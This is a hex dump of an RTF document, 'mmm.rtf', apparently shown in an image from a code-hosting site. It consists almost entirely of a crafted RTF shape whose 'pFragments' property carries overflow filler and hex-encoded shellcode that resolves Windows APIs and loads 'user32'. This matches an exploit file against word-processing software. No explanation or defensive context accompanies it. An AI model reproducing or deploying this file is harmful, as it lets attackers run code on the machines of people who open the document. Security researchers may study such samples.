 mmm.rtf
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 7B 5C 72 74 66 31 7B 7D 7B 5C 73 68 70 7B 5C 2A {\rtf1{}{\shp{\*
00000010 5C 73 68 70 69 6E 73 74 7B 5C 73 70 7B 5C 73 6E \shpinst{\sp{\sn
00000020 20 70 66 72 61 67 6D 65 6E 74 73 7D 7B 5C 73 76 pfragments}{\sv
00000030 0D 0A 0D 0A 31 3B 31 3B 31 31 31 31 31 31 31 31 1;1;11111111
00000040 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 1111111111111111
00000050 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 1111111111111111
00000060 31 31 31 31 31 31 31 31 31 31 31 31 31 32 34 35 1111111111111245
00000070 66 61 37 66 30 30 30 30 30 30 30 30 30 30 30 30 fa7f000000000000
00000080 30 30 0D 0A 0D 0A 30 30 30 30 30 30 30 30 30 30 00 0000000000
00000090 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
000000A0 66 63 36 38 36 61 30 61 33 38 31 65 36 38 36 33 fc686a0a381e6863
000000B0 38 39 64 31 34 66 36 38 33 32 37 34 39 31 30 63 89d14f683274910c
000000C0 38 62 66 34 38 64 37 65 66 34 33 33 64 62 62 37 8bf48d7ef433dbb7
000000D0 30 34 32 62 65 33 36 36 62 62 33 33 33 32 35 33 042be366bb333253
000000E0 36 38 37 35 37 33 36 35 37 32 35 34 33 33 64 32 68757365725433d2
000000F0 36 34 38 62 35 61 33 30 38 62 34 62 30 63 38 62 648b5a308b4b0c8b
00000100 34 39 31 63 38 62 30 39 38 62 36 39 30 38 61 64 491c8b098b6908ad
00000110 33 64 36 61 30 61 33 38 31 65 37 35 30 35 39 35 3d6a0a381e750595
00000120 66 66 35 37 66 38 39 35 36 30 38 62 34 35 33 63 ff57f895608b453c
00000130 38 62 34 63 30 35 37 38 30 33 63 64 38 62 35 39 8b4c057803cd8b59
00000140 32 30 30 33 64 64 33 33 66 66 34 37 38 62 33 34 2003dd33ff478b34
00000150 62 62 30 33 66 35 39 39 30 66 62 65 30 36 33 61 bb03f5990fbe063a
00000160 63 34 37 34 30 38 63 31 63 61 30 37 30 33 64 30 c47408c1ca0703d0
00000170 34 36 65 62 66 31 33 62 35 34 32 34 31 63 37 35 46ebf13b54241c75
00000180 65 34 38 62 35 39 32 34 30 33 64 64 36 36 38 62 e48b592403dd668b
00000190 33 63 37 62 38 62 35 39 31 63 30 33 64 64 30 33 3c7b8b591c03dd03
000001A0 32 63 62 62 39 35 35 66 61 62 35 37 36 31 33 64 2cbb955fab57613d
000001B0 36 61 30 61 33 38 31 65 37 35 61 39 33 33 64 62 6a0a381e75a933db
000001C0 35 33 36 38 37 35 37 33 30 30 30 30 36 38 37 32 5368757300006872
000001D0 36 37 36 35 36 66 36 38 35 32 34 65 34 37 36 66 67656f68524e476f
000001E0 38 62 63 34 35 33 35 30 35 30 35 33 66 66 35 37 8bc453505053ff57
000001F0 66 63 35 33 66 66 35 37 66 38 7D 7D 7D 7D 7D 0D fc53ff57f8}}}}}